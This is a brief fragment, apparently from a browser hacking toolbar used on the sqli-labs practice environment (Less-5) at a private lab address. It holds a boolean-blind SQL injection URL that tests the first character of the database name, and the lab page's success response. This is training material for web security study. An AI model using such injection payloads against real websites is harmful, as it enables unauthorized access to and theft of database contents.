 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.137.130/sqli-labs/Less-5/?id=1%27 and substr(database(),1,1)='s'
--+
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
You are in...........